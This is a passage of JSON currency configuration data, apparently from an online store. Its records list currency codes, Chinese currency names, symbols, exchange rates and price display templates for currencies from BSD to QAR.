BSD","messageWithoutDefaultCurrency":"BS${{amount}}"},{"currencyCode":"BTN","currencyName":"不丹努尔特鲁姆","currencySymbol":"Nu.","rate":2,"currencyNumber":"64","orderWeight":123,"exchangeRate":88.308868,"updateTime":1761724817315,"messageWithCurrency":"Nu {{amount}} BTN","messageWithoutCurrency":"Nu {{amount}}","messageWithDefaultCurrency":"Nu {{amount}} BTN","messageWithoutDefaultCurrency":"Nu {{amount}}"},{"currencyCode":"BWP","currencyName":"博茨瓦纳普拉","currencySymbol":"P","rate":2,"currencyNumber":"72","orderWeight":122,"exchangeRate":14.231316,"updateTime":1761724817994,"messageWithCurrency":"P{{amount}} BWP","messageWithoutCurrency":"P{{amount}}","messageWithDefaultCurrency":"P{{amount}} BWP","messageWithoutDefaultCurrency":"P{{amount}}"},{"currencyCode":"BYN","currencyName":"白俄罗斯卢布","currencySymbol":"Br","rate":2,"currencyNumber":"933","orderWeight":121,"exchangeRate":3.411652,"updateTime":1761724818743,"messageWithCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutCurrency":"Br {{amount}}","messageWithDefaultCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutDefaultCurrency":"Br {{amount}}"},{"currencyCode":"BZD","currencyName":"伯利兹元","currencySymbol":"Be","rate":2,"currencyNumber":"84","orderWeight":120,"exchangeRate":2.013334,"updateTime":1761724819424,"messageWithCurrency":"BZ${{amount}} BZD","messageWithoutCurrency":"BZ${{amount}}","messageWithDefaultCurrency":"BZ${{amount}} BZD","messageWithoutDefaultCurrency":"BZ${{amount}}"},{"currencyCode":"CDF","currencyName":"刚果法郎","currencySymbol":"₣","rate":2,"currencyNumber":"976","orderWeight":119,"exchangeRate":2287.902599,"updateTime":1761724820453,"messageWithCurrency":"FC{{amount}} CDF","messageWithoutCurrency":"FC{{amount}}","messageWithDefaultCurrency":"FC{{amount}} CDF","messageWithoutDefaultCurrency":"FC{{amount}}"},{"currencyCode":"CHF","currencyName":"瑞士法郎","currencySymbol":"₣","rate":2,"currencyNumber":"756","orderWeight":118,"exchangeRate":0.793963,"updateTime":1761724820953,"messageWithCurrency":"CHF {{amount}}","messageWithoutCurrency":"CHF {{amount}}","messageWithDefaultCurrency":"CHF {{amount}}","messageWithoutDefaultCurrency":"CHF {{amount}}"},{"currencyCode":"CLP","currencyName":"智利比索","currencySymbol":"CLP","rate":0,"currencyNumber":"152","orderWeight":117,"exchangeRate":941.45,"updateTime":1761724821468,"messageWithCurrency":"${{amount_no_decimals}} CLP","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} CLP","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"CNY","currencyName":"人民币元","currencySymbol":"¥","rate":2,"currencyNumber":"156","orderWeight":116,"exchangeRate":7.1009,"updateTime":1761724822229,"messageWithCurrency":"¥{{amount}} CNY","messageWithoutCurrency":"¥{{amount}}","messageWithDefaultCurrency":"¥{{amount}} CNY","messageWithoutDefaultCurrency":"¥{{amount}}"},{"currencyCode":"COP","currencyName":"哥伦比亚比索","currencySymbol":"$","rate":2,"currencyNumber":"170","orderWeight":115,"exchangeRate":3852.336587,"updateTime":1761724822919,"messageWithCurrency":"${{amount_with_comma_separator}} COP","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} COP","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"CRC","currencyName":"哥斯达黎加科朗","currencySymbol":"₡","rate":2,"currencyNumber":"188","orderWeight":114,"exchangeRate":501.851985,"updateTime":1761724823402,"messageWithCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutCurrency":"₡ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutDefaultCurrency":"₡ {{amount_with_comma_separator}}"},{"currencyCode":"CUP","currencyName":"古巴比索","currencySymbol":"$","rate":2,"currencyNumber":"192","orderWeight":112,"exchangeRate":25.75,"updateTime":1761724824087,"messageWithCurrency":"${{amount}} CUP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CUP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"CVE","currencyName":"佛得角埃斯库多","currencySymbol":"$","rate":0,"currencyNumber":"132","orderWeight":111,"exchangeRate":94.673663,"updateTime":1761724824781,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}$","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$"},{"currencyCode":"CZK","currencyName":"捷克克朗","currencySymbol":"Kč","rate":2,"currencyNumber":"203","orderWeight":110,"exchangeRate":20.891267,"updateTime":1761724825471,"messageWithCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutCurrency":"{{amount_with_comma_separator}} Kč","messageWithDefaultCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} Kč"},{"currencyCode":"DJF","currencyName":"吉布提法郎","currencySymbol":"₣","rate":0,"currencyNumber":"262","orderWeight":109,"exchangeRate":178.262825,"updateTime":1761724826374,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj"},{"currencyCode":"DKK","currencyName":"丹麦克朗","currencySymbol":"kr","rate":2,"currencyNumber":"208","orderWeight":108,"exchangeRate":6.416832,"updateTime":1761724826854,"messageWithCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"DOP","currencyName":"多米尼加比索","currencySymbol":"$","rate":2,"currencyNumber":"214","orderWeight":107,"exchangeRate":64.060243,"updateTime":1761724827547,"messageWithCurrency":"RD$ {{amount}}","messageWithoutCurrency":"RD$ {{amount}}","messageWithDefaultCurrency":"RD$ {{amount}}","messageWithoutDefaultCurrency":"RD$ {{amount}}"},{"currencyCode":"DZD","currencyName":"阿尔及利亚第纳尔","currencySymbol":"د.ج","rate":2,"currencyNumber":"12","orderWeight":106,"exchangeRate":129.909,"updateTime":1761724828019,"messageWithCurrency":"DA {{amount}} DZD","messageWithoutCurrency":"DA {{amount}}","messageWithDefaultCurrency":"DA {{amount}} DZD","messageWithoutDefaultCurrency":"DA {{amount}}"},{"currencyCode":"EGP","currencyName":"埃及镑","currencySymbol":"E£","rate":2,"currencyNumber":"818","orderWeight":105,"exchangeRate":47.3498,"updateTime":1761724828707,"messageWithCurrency":"E£ {{amount}} EGP","messageWithoutCurrency":"E£ {{amount}}","messageWithDefaultCurrency":"E£ {{amount}} EGP","messageWithoutDefaultCurrency":"E£ {{amount}}"},{"currencyCode":"ERN","currencyName":"厄立特里亚纳克法","currencySymbol":"Nfk","rate":2,"currencyNumber":"232","orderWeight":104,"exchangeRate":15,"updateTime":1761724829878,"messageWithCurrency":"Nkf {{amount}} ERN","messageWithoutCurrency":"Nkf {{amount}}","messageWithDefaultCurrency":"Nkf {{amount}} ERN","messageWithoutDefaultCurrency":"Nkf {{amount}}"},{"currencyCode":"ETB","currencyName":"埃塞俄比亚比尔","currencySymbol":"Br","rate":2,"currencyNumber":"230","orderWeight":103,"exchangeRate":151.682793,"updateTime":1761724830569,"messageWithCurrency":"Br{{amount}} ETB","messageWithoutCurrency":"Br{{amount}}","messageWithDefaultCurrency":"Br{{amount}} ETB","messageWithoutDefaultCurrency":"Br{{amount}}"},{"currencyCode":"FJD","currencyName":"斐济元","currencySymbol":"FJ$","rate":2,"currencyNumber":"242","orderWeight":102,"exchangeRate":2.25995,"updateTime":1761724831263,"messageWithCurrency":"FJ${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"FJ${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"FKP","currencyName":"福克兰群岛镑","currencySymbol":"FKP","rate":2,"currencyNumber":"238","orderWeight":101,"exchangeRate":0.754616,"updateTime":1761724831940,"messageWithCurrency":"£{{amount}} FKP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} FKP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GEL","currencyName":"格鲁吉亚拉里","currencySymbol":"ლ","rate":2,"currencyNumber":"981","orderWeight":100,"exchangeRate":2.72,"updateTime":1761724832642,"messageWithCurrency":"{{amount}} GEL","messageWithoutCurrency":"{{amount}} GEL","messageWithDefaultCurrency":"{{amount}} GEL","messageWithoutDefaultCurrency":"{{amount}} GEL"},{"currencyCode":"GHS","currencyName":"加纳塞地","currencySymbol":"₵","rate":2,"currencyNumber":"936","orderWeight":99,"exchangeRate":10.861306,"updateTime":1761724833132,"messageWithCurrency":"GH₵{{amount}}","messageWithoutCurrency":"GH₵{{amount}}","messageWithDefaultCurrency":"GH₵{{amount}}","messageWithoutDefaultCurrency":"GH₵{{amount}}"},{"currencyCode":"GIP","currencyName":"直布罗陀镑","currencySymbol":"£","rate":2,"currencyNumber":"292","orderWeight":98,"exchangeRate":0.754616,"updateTime":1761724833611,"messageWithCurrency":"£{{amount}} GIP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GIP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GMD","currencyName":"冈比亚达拉西","currencySymbol":"D","rate":2,"currencyNumber":"270","orderWeight":97,"exchangeRate":73.000001,"updateTime":1761724834116,"messageWithCurrency":"D {{amount}} GMD","messageWithoutCurrency":"D {{amount}}","messageWithDefaultCurrency":"D {{amount}} GMD","messageWithoutDefaultCurrency":"D {{amount}}"},{"currencyCode":"GNF","currencyName":"几内亚法郎","currencySymbol":"₣","rate":0,"currencyNumber":"324","orderWeight":96,"exchangeRate":8689.104293,"updateTime":1761724834595,"messageWithCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutCurrency":"FG {{amount_no_decimals}}","messageWithDefaultCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutDefaultCurrency":"FG {{amount_no_decimals}}"},{"currencyCode":"GTQ","currencyName":"危地马拉格查尔","currencySymbol":"Q","rate":2,"currencyNumber":"320","orderWeight":95,"exchangeRate":7.668168,"updateTime":1761724835079,"messageWithCurrency":"{{amount}} GTQ","messageWithoutCurrency":"Q{{amount}}","messageWithDefaultCurrency":"{{amount}} GTQ","messageWithoutDefaultCurrency":"Q{{amount}}"},{"currencyCode":"GYD","currencyName":"圭亚那元","currencySymbol":"$","rate":2,"currencyNumber":"328","orderWeight":94,"exchangeRate":209.438538,"updateTime":1761724835662,"messageWithCurrency":"${{amount}} GYD","messageWithoutCurrency":"G${{amount}}","messageWithDefaultCurrency":"${{amount}} GYD","messageWithoutDefaultCurrency":"G${{amount}}"},{"currencyCode":"HKD","currencyName":"港元","currencySymbol":"HK$","rate":2,"currencyNumber":"344","orderWeight":93,"exchangeRate":7.77026,"updateTime":1761724836142,"messageWithCurrency":"HK${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"HK${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"HNL","currencyName":"洪都拉斯伦皮拉","currencySymbol":"L","rate":2,"currencyNumber":"340","orderWeight":92,"exchangeRate":26.341028,"updateTime":1761724836838,"messageWithCurrency":"L {{amount}} HNL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} HNL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"HRK","currencyName":"克罗地亚库纳","currencySymbol":"Kn","rate":2,"currencyNumber":"191","orderWeight":91,"exchangeRate":6.473339,"updateTime":1761724837312,"messageWithCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutCurrency":"{{amount_with_comma_separator}} kn","messageWithDefaultCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kn"},{"currencyCode":"HTG","currencyName":"海地古德","currencySymbol":"G","rate":2,"currencyNumber":"332","orderWeight":90,"exchangeRate":131.040317,"updateTime":1761724837792,"messageWithCurrency":"{{amount}} HTG","messageWithoutCurrency":"G {{amount}}","messageWithDefaultCurrency":"{{amount}} HTG","messageWithoutDefaultCurrency":"G {{amount}}"},{"currencyCode":"HUF","currencyName":"匈牙利福林","currencySymbol":"Ft","rate":0,"currencyNumber":"348","orderWeight":89,"exchangeRate":333.452203,"updateTime":1761724838489,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"IDR","currencyName":"印尼盾","currencySymbol":"Rp","rate":0,"currencyNumber":"360","orderWeight":88,"exchangeRate":16623.46539,"updateTime":1761724839247,"messageWithCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutCurrency":"Rp {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"ILS","currencyName":"以色列新谢克尔[注2]","currencySymbol":"₪","rate":2,"currencyNumber":"376","orderWeight":87,"exchangeRate":3.257255,"updateTime":1761724839725,"messageWithCurrency":"{{amount}} NIS","messageWithoutCurrency":"{{amount}} NIS","messageWithDefaultCurrency":"{{amount}} NIS","messageWithoutDefaultCurrency":"{{amount}} NIS"},{"currencyCode":"IRR","currencyName":"伊朗里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"364","orderWeight":86,"exchangeRate":42075,"updateTime":1761724840194,"messageWithCurrency":"﷼ {{amount}} IRR","messageWithoutCurrency":"﷼ {{amount}}","messageWithDefaultCurrency":"﷼ {{amount}} IRR","messageWithoutDefaultCurrency":"﷼ {{amount}}"},{"currencyCode":"ISK","currencyName":"冰岛克朗","currencySymbol":"Kr","rate":0,"currencyNumber":"352","orderWeight":85,"exchangeRate":123.22,"updateTime":1761724840893,"messageWithCurrency":"{{amount_no_decimals}} ISK","messageWithoutCurrency":"{{amount_no_decimals}} kr","messageWithDefaultCurrency":"{{amount_no_decimals}} ISK","messageWithoutDefaultCurrency":"{{amount_no_decimals}} kr"},{"currencyCode":"JMD","currencyName":"牙买加元","currencySymbol":"$","rate":2,"currencyNumber":"388","orderWeight":84,"exchangeRate":160.481212,"updateTime":1761724841362,"messageWithCurrency":"${{amount}} JMD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} JMD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KES","currencyName":"肯尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"404","orderWeight":83,"exchangeRate":129.34,"updateTime":1761724841837,"messageWithCurrency":"KSh{{amount}}","messageWithoutCurrency":"KSh{{amount}}","messageWithDefaultCurrency":"KSh{{amount}}","messageWithoutDefaultCurrency":"KSh{{amount}}"},{"currencyCode":"KGS","currencyName":"吉尔吉斯斯坦索姆","currencySymbol":"С̲","rate":2,"currencyNumber":"417","orderWeight":82,"exchangeRate":87.45,"updateTime":1761724842317,"messageWithCurrency":"лв{{amount}}","messageWithoutCurrency":"лв{{amount}}","messageWithDefaultCurrency":"лв{{amount}}","messageWithoutDefaultCurrency":"лв{{amount}}"},{"currencyCode":"KHR","currencyName":"柬埔寨瑞尔","currencySymbol":"៛","rate":2,"currencyNumber":"116","orderWeight":81,"exchangeRate":4028.569952,"updateTime":1761724842791,"messageWithCurrency":"KHR{{amount}}","messageWithoutCurrency":"KHR{{amount}}","messageWithDefaultCurrency":"KHR{{amount}}","messageWithoutDefaultCurrency":"KHR{{amount}}"},{"currencyCode":"KMF","currencyName":"科摩罗法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"174","orderWeight":80,"exchangeRate":421.999693,"updateTime":1761724843267,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF"},{"currencyCode":"KPW","currencyName":"朝鲜圆","currencySymbol":"₩","rate":2,"currencyNumber":"408","orderWeight":79,"exchangeRate":900,"updateTime":1761724843947,"messageWithCurrency":"₩{{amount}} KPW","messageWithoutCurrency":"₩{{amount}}","messageWithDefaultCurrency":"₩{{amount}} KPW","messageWithoutDefaultCurrency":"₩{{amount}}"},{"currencyCode":"KRW","currencyName":"韩圆","currencySymbol":"₩","rate":0,"currencyNumber":"410","orderWeight":78,"exchangeRate":1433.417507,"updateTime":1761724844416,"messageWithCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutCurrency":"₩{{amount_no_decimals}}","messageWithDefaultCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutDefaultCurrency":"₩{{amount_no_decimals}}"},{"currencyCode":"KYD","currencyName":"开曼群岛元","currencySymbol":"$","rate":2,"currencyNumber":"136","orderWeight":77,"exchangeRate":0.834217,"updateTime":1761724844947,"messageWithCurrency":"${{amount}} KYD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} KYD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KZT","currencyName":"哈萨克斯坦坚戈","currencySymbol":"〒","rate":2,"currencyNumber":"398","orderWeight":76,"exchangeRate":533.706185,"updateTime":1761724845649,"messageWithCurrency":"{{amount}} KZT","messageWithoutCurrency":"{{amount}} KZT","messageWithDefaultCurrency":"{{amount}} KZT","messageWithoutDefaultCurrency":"{{amount}} KZT"},{"currencyCode":"LAK","currencyName":"老挝基普","currencySymbol":"₭","rate":2,"currencyNumber":"418","orderWeight":75,"exchangeRate":21733.971219,"updateTime":1761724846114,"messageWithCurrency":"₭{{amount}} LAK","messageWithoutCurrency":"₭{{amount}}","messageWithDefaultCurrency":"₭{{amount}} LAK","messageWithoutDefaultCurrency":"₭{{amount}}"},{"currencyCode":"LBP","currencyName":"黎巴嫩镑","currencySymbol":"ل.ل","rate":2,"currencyNumber":"422","orderWeight":74,"exchangeRate":89645.163355,"updateTime":1761724846808,"messageWithCurrency":"L£{{amount}} LBP","messageWithoutCurrency":"L£{{amount}}","messageWithDefaultCurrency":"L£{{amount}} LBP","messageWithoutDefaultCurrency":"L£{{amount}}"},{"currencyCode":"LKR","currencyName":"斯里兰卡卢比","currencySymbol":"Rs","rate":2,"currencyNumber":"144","orderWeight":73,"exchangeRate":304.623099,"updateTime":1761724847514,"messageWithCurrency":"Rs {{amount}} LKR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} LKR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"LRD","currencyName":"利比里亚元","currencySymbol":"L$","rate":2,"currencyNumber":"430","orderWeight":72,"exchangeRate":183.191165,"updateTime":1761724848291,"messageWithCurrency":"L${{amount}} LRD","messageWithoutCurrency":"L${{amount}}","messageWithDefaultCurrency":"L${{amount}} LRD","messageWithoutDefaultCurrency":"L${{amount}}"},{"currencyCode":"LSL","currencyName":"莱索托洛蒂","currencySymbol":"L","rate":2,"currencyNumber":"426","orderWeight":71,"exchangeRate":17.278749,"updateTime":1761724848971,"messageWithCurrency":"M{{amount}} LSL","messageWithoutCurrency":"M{{amount}}","messageWithDefaultCurrency":"M{{amount}} LSL","messageWithoutDefaultCurrency":"M{{amount}}"},{"currencyCode":"MAD","currencyName":"摩洛哥迪尔汗","currencySymbol":"د.م.","rate":2,"currencyNumber":"504","orderWeight":70,"exchangeRate":9.237004,"updateTime":1761724849441,"messageWithCurrency":"Dh {{amount}} MAD","messageWithoutCurrency":"{{amount}} dh","messageWithDefaultCurrency":"Dh {{amount}} MAD","messageWithoutDefaultCurrency":"{{amount}} dh"},{"currencyCode":"MDL","currencyName":"摩尔多瓦列伊","currencySymbol":"L","rate":2,"currencyNumber":"498","orderWeight":69,"exchangeRate":17.008033,"updateTime":1761724849915,"messageWithCurrency":"{{amount}} MDL","messageWithoutCurrency":"{{amount}} MDL","messageWithDefaultCurrency":"{{amount}} MDL","messageWithoutDefaultCurrency":"{{amount}} MDL"},{"currencyCode":"MKD","currencyName":"马其顿代纳尔","currencySymbol":"ден","rate":2,"currencyNumber":"807","orderWeight":68,"exchangeRate":52.942035,"updateTime":1761724850389,"messageWithCurrency":"ден {{amount}} MKD","messageWithoutCurrency":"ден {{amount}}","messageWithDefaultCurrency":"ден {{amount}} MKD","messageWithoutDefaultCurrency":"ден {{amount}}"},{"currencyCode":"MMK","currencyName":"缅元","currencySymbol":"K","rate":2,"currencyNumber":"104","orderWeight":67,"exchangeRate":2098.8,"updateTime":1761724850865,"messageWithCurrency":"K{{amount}} MMK","messageWithoutCurrency":"K{{amount}}","messageWithDefaultCurrency":"K{{amount}} MMK","messageWithoutDefaultCurrency":"K{{amount}}"},{"currencyCode":"MNT","currencyName":"蒙古图格里克","currencySymbol":"₮","rate":2,"currencyNumber":"496","orderWeight":66,"exchangeRate":3596.8,"updateTime":1761724851340,"messageWithCurrency":"{{amount_no_decimals}} MNT","messageWithoutCurrency":"{{amount_no_decimals}} ₮","messageWithDefaultCurrency":"{{amount_no_decimals}} MNT","messageWithoutDefaultCurrency":"{{amount_no_decimals}} ₮"},{"currencyCode":"MOP","currencyName":"澳门币","currencySymbol":"P","rate":2,"currencyNumber":"446","orderWeight":65,"exchangeRate":8.011694,"updateTime":1761724851814,"messageWithCurrency":"MOP${{amount}}","messageWithoutCurrency":"MOP${{amount}}","messageWithDefaultCurrency":"MOP${{amount}}","messageWithoutDefaultCurrency":"MOP${{amount}}"},{"currencyCode":"MUR","currencyName":"毛里求斯卢比","currencySymbol":"₨","rate":2,"currencyNumber":"480","orderWeight":64,"exchangeRate":45.350004,"updateTime":1761724852287,"messageWithCurrency":"Rs {{amount}} MUR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} MUR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"MVR","currencyName":"马尔代夫拉菲亚","currencySymbol":"ރ.","rate":2,"currencyNumber":"462","orderWeight":63,"exchangeRate":15.3,"updateTime":1761724852982,"messageWithCurrency":"Rf{{amount}} MRf","messageWithoutCurrency":"Rf{{amount}}","messageWithDefaultCurrency":"Rf{{amount}} MRf","messageWithoutDefaultCurrency":"Rf{{amount}}"},{"currencyCode":"MWK","currencyName":"马拉维克瓦查","currencySymbol":"MK","rate":2,"currencyNumber":"454","orderWeight":62,"exchangeRate":1735.840417,"updateTime":1761724853666,"messageWithCurrency":"Mk{{amount}} MWK","messageWithoutCurrency":"Mk{{amount}}","messageWithDefaultCurrency":"Mk{{amount}} MWK","messageWithoutDefaultCurrency":"Mk{{amount}}"},{"currencyCode":"MXN","currencyName":"墨西哥比索","currencySymbol":"$","rate":2,"currencyNumber":"484","orderWeight":61,"exchangeRate":18.439787,"updateTime":1761724854144,"messageWithCurrency":"$ {{amount}} MXN","messageWithoutCurrency":"$ {{amount}}","messageWithDefaultCurrency":"$ {{amount}} MXN","messageWithoutDefaultCurrency":"$ {{amount}}"},{"currencyCode":"MYR","currencyName":"马来西亚令吉","currencySymbol":"RM","rate":2,"currencyNumber":"458","orderWeight":60,"exchangeRate":4.1905,"updateTime":1761724854622,"messageWithCurrency":"RM{{amount}} MYR","messageWithoutCurrency":"RM{{amount}} MYR","messageWithDefaultCurrency":"RM{{amount}} MYR","messageWithoutDefaultCurrency":"RM{{amount}} MYR"},{"currencyCode":"MZN","currencyName":"莫桑比克梅蒂卡尔","currencySymbol":"MTn","rate":2,"currencyNumber":"943","orderWeight":59,"exchangeRate":63.899993,"updateTime":1761724855303,"messageWithCurrency":"Mt {{amount}} MZN","messageWithoutCurrency":"{{amount}} Mt","messageWithDefaultCurrency":"Mt {{amount}} MZN","messageWithoutDefaultCurrency":"{{amount}} Mt"},{"currencyCode":"NAD","currencyName":"纳米比亚元","currencySymbol":"N$","rate":2,"currencyNumber":"516","orderWeight":58,"exchangeRate":17.278749,"updateTime":1761724855778,"messageWithCurrency":"N${{amount}} NAD","messageWithoutCurrency":"N${{amount}}","messageWithDefaultCurrency":"N${{amount}} NAD","messageWithoutDefaultCurrency":"N${{amount}}"},{"currencyCode":"NGN","currencyName":"尼日利亚奈拉","currencySymbol":"₦","rate":2,"currencyNumber":"566","orderWeight":57,"exchangeRate":1455.97,"updateTime":1761724856254,"messageWithCurrency":"₦{{amount}} NGN","messageWithoutCurrency":"₦{{amount}}","messageWithDefaultCurrency":"₦{{amount}} NGN","messageWithoutDefaultCurrency":"₦{{amount}}"},{"currencyCode":"NIO","currencyName":"尼加拉瓜科多巴","currencySymbol":"C$","rate":2,"currencyNumber":"558","orderWeight":56,"exchangeRate":36.842579,"updateTime":1761724856945,"messageWithCurrency":"C${{amount}} NIO","messageWithoutCurrency":"C${{amount}}","messageWithDefaultCurrency":"C${{amount}} NIO","messageWithoutDefaultCurrency":"C${{amount}}"},{"currencyCode":"NOK","currencyName":"挪威克朗","currencySymbol":"kr","rate":2,"currencyNumber":"578","orderWeight":55,"exchangeRate":9.99339,"updateTime":1761724857626,"messageWithCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"NPR","currencyName":"尼泊尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"524","orderWeight":54,"exchangeRate":141.293967,"updateTime":1761724858103,"messageWithCurrency":"Rs{{amount}} NPR","messageWithoutCurrency":"Rs{{amount}}","messageWithDefaultCurrency":"Rs{{amount}} NPR","messageWithoutDefaultCurrency":"Rs{{amount}}"},{"currencyCode":"NZD","currencyName":"新西兰元","currencySymbol":"$","rate":2,"currencyNumber":"554","orderWeight":53,"exchangeRate":1.728979,"updateTime":1761724858580,"messageWithCurrency":"${{amount}} NZD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} NZD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"PAB","currencyName":"巴拿马巴波亚","currencySymbol":"B\u002F.","rate":2,"currencyNumber":"590","orderWeight":52,"exchangeRate":1,"updateTime":1761724859273,"messageWithCurrency":"B\u002F. {{amount}} PAB","messageWithoutCurrency":"B\u002F. {{amount}}","messageWithDefaultCurrency":"B\u002F. {{amount}} PAB","messageWithoutDefaultCurrency":"B\u002F. {{amount}}"},{"currencyCode":"PEN","currencyName":"秘鲁索尔","currencySymbol":"S\u002F","rate":2,"currencyNumber":"604","orderWeight":51,"exchangeRate":3.389071,"updateTime":1761724859965,"messageWithCurrency":"S\u002F. {{amount}} PEN","messageWithoutCurrency":"S\u002F. {{amount}}","messageWithDefaultCurrency":"S\u002F. {{amount}} PEN","messageWithoutDefaultCurrency":"S\u002F. {{amount}}"},{"currencyCode":"PGK","currencyName":"巴布亚新几内亚基那","currencySymbol":"K","rate":2,"currencyNumber":"598","orderWeight":50,"exchangeRate":4.217449,"updateTime":1761724860672,"messageWithCurrency":"K {{amount}} PGK","messageWithoutCurrency":"K {{amount}}","messageWithDefaultCurrency":"K {{amount}} PGK","messageWithoutDefaultCurrency":"K {{amount}}"},{"currencyCode":"PHP","currencyName":"菲律宾比索","currencySymbol":"₱","rate":2,"currencyNumber":"608","orderWeight":49,"exchangeRate":59.113997,"updateTime":1761724861190,"messageWithCurrency":"₱{{amount}} PHP","messageWithoutCurrency":"₱{{amount}}","messageWithDefaultCurrency":"₱{{amount}} PHP","messageWithoutDefaultCurrency":"₱{{amount}}"},{"currencyCode":"PKR","currencyName":"巴基斯坦卢比","currencySymbol":"₨","rate":2,"currencyNumber":"586","orderWeight":48,"exchangeRate":283.498655,"updateTime":1761724861682,"messageWithCurrency":"Rs.{{amount}} PKR","messageWithoutCurrency":"Rs.{{amount}}","messageWithDefaultCurrency":"Rs.{{amount}} PKR","messageWithoutDefaultCurrency":"Rs.{{amount}}"},{"currencyCode":"PLN","currencyName":"波兰兹罗提","currencySymbol":"zł","rate":2,"currencyNumber":"985","orderWeight":47,"exchangeRate":3.63696,"updateTime":1761724862354,"messageWithCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutCurrency":"{{amount_with_comma_separator}} zł","messageWithDefaultCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} zł"},{"currencyCode":"PYG","currencyName":"巴拉圭瓜拉尼","currencySymbol":"₲","rate":0,"currencyNumber":"600","orderWeight":46,"exchangeRate":7101.495389,"updateTime":1761724862840,"messageWithCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"QAR","currencyName":"卡塔尔里亚尔","currencySymbol":"ر.ق","rate":2,"currencyNumber":"634","orderWeight":45,"exchangeRate":3.648884,"updateTime":1761724863312,"messageWithCurrency":"QAR 